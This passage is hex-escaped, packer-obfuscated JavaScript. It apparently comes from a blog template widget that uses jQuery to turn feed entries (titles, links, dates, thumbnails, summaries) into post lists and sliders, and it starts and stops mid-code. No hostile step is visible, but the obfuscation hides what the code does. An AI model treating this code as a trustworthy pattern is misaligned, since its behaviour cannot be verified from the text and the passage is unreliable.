3\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x32\x67\x3b\x31\x6a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x50\x28\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x51\x5d\x29\x26\x26\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x34\x66\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x69\x5d\x29\x29\x7b\x32\x67\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x32\x67\x3d\x32\x77\x28\x32\x67\x2c\x31\x30\x29\x3b\x50\x28\x61\x5b\x31\x75\x5d\x32\x6c\x20\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x29\x7b\x72\x20\x31\x66\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x50\x28\x61\x5b\x32\x69\x5d\x32\x6c\x20\x32\x54\x29\x7b\x72\x20\x31\x66\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x32\x42\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x66\x3d\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x32\x42\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x66\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x66\x26\x26\x28\x31\x66\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x66\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x33\x65\x5d\x29\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x31\x49\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x34\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x79\x5d\x5d\x5b\x61\x5b\x31\x4b\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x31\x64\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x50\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x79\x3d\x32\x51\x5b\x32\x77\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x64\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x34\x64\x5d\x2b\x75\x2b\x61\x5b\x33\x59\x5d\x2b\x31\x6c\x2b\x61\x5b\x34\x6d\x5d\x2b\x51\x2b\x61\x5b\x34\x61\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x34\x62\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x63\x5d\x2b\x31\x66\x2b\x61\x5b\x33\x5a\x5d\x2b\x75\x2b\x61\x5b\x35\x42\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x56\x5d\x3b\x24\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6d\x3d\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x50\x28\x31\x6d\x3d\x3d\x33\x6f\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x44\x2c\x31\x4a\x29\x7b\x31\x6e\x20\x31\x4a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x44\x2c\x31\x4a\x29\x7b\x31\x6e\x20\x31\x4a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x56\x7b\x24\x28\x61\x5b\x36\x4c\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x45\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x2c\x31\x77\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x2c\x33\x6a\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x44\x3d\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x4c\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x3b\x50\x28\x31\x4c\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x45\x2b\x61\x5b\x36\x4d\x5d\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x36\x52\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x50\x28\x61\x5b\x31\x75\x5d\x32\x6c\x20\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x29\x7b\x72\x20\x31\x66\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x50\x28\x61\x5b\x32\x69\x5d\x32\x6c\x20\x32\x54\x29\x7b\x72\x20\x31\x66\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x32\x42\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x66\x3d\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x32\x42\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x66\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x66\x26\x26\x28\x31\x66\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x66\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x33\x65\x5d\x29\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x31\x49\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x31\x64\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x50\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x79\x3d\x32\x51\x5b\x32\x77\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x64\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x50\x28\x44\x3d\x3d\x30\x29\x7b\x59\x2b\x3d\x61\x5b\x36\x51\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x36\x53\x5d\x2b\x73\x2b\x61\x5b\x36\x4a\x5d\x2b\x73\x2b\x61\x5b\x31\x42\x5d\x2b\x73\x2b\x61\x5b\x36\x41\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x77\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x78\x5d\x2b\x31\x79\x2b\x61\x5b\x36\x78\x5d\x7d\x56\x7b\x59\x2b\x3d\x61\x5b\x36\x79\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x36\x43\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x36\x49\x5d\x2b\x31\x79\x2b\x61\x5b\x36\x45\x5d\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x55\x5d\x3b\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6d\x3d\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x50\x28\x31\x6d\x3d\x3d\x33\x44\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x3b\x24\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x47\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x36\x44\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x44\x2c\x31\x4a\x29\x7b\x31\x6e\x20\x31\x4a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x44\x2c\x31\x4a\x29\x7b\x31\x6e\x20\x31\x4a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4f\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x33\x76\x2c\x31\x64\x29\x7b\x50\x28\x31\x64\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x31\x6e\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x56\x7b\x50\x28\x31\x64\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x29\x7b\x31\x6e\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x56\x7b\x50\x28\x31\x64\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x31\x6e\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x50\x28\x31\x64\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x29\x7b\x31\x6e\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x50\x28\x31\x64\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x29\x29\x7b\x31\x6e\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x34\x4d\x5d\x2b\x34\x4b\x29\x7d\x56\x7b\x31\x6e\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x2c\x31\x5a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x33\x6a\x3d\x24\x28\x61\x5b\x36\x50\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x33\x6a\x29\x3b\x72\x20\x75\x3d\x24\x28\x61\x5b\x36\x48\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x75\x29\x3b\x72\x20\x31\x45\x3d\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4e\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x45\x29\x3b\x24\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x55\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x35\x48\x5d\x5d\x28\x7b\x35\x49\x3a\x61\x5b\x35\x36\x5d\x2c\x35\x47\x3a\x61\x5b\x32\x5d\x2c\x35\x46\x3a\x35\x44\x7d\x29\x3b\x50\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x61\x5b\x35\x4a\x5d\x29\x5b\x61\x5b\x35\x4b\x5d\x5d\x28\x7b\x35\x50\x3a\x31\x2c\x35\x4f\x3a\x61\x5b\x35\x4e\x5d\x2c\x35\x4c\x3a\x34\x41\x2c\x35\x4d\x3a\x34\x41\x7d\x29\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x36\x77\x5d\x5d\x28\x24\x28\x61\x5b\x35\x72\x5d\x29\x29\x3b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x35\x71\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6e\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x2c\x54\x28\x33\x76\x2c\x31\x52\x29\x7b\x50\x28\x31\x52\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x31\x6e\x20\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x56\x7b\x50\x28\x31\x52\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x29\x7b\x31\x6e\x20\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x56\x7b\x50\x28\x31\x52\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x31\x6e\x20\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x50\x28\x31\x52\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x29\x7b\x31\x6e\x20\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x2c\x61\x5b\x33\x62\x5d\x29\x7d\x56\x7b\x50\x28\x74\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x29\x29\x7b\x31\x6e\x20\x74\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x34\x4d\x5d\x2b\x34\x4b\x29\x7d\x56\x7b\x31\x6e\x20\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x2c\x31\x5a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x24\x28\x61\x5b\x33\x69\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x69\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x24\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x77\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x59\x5d\x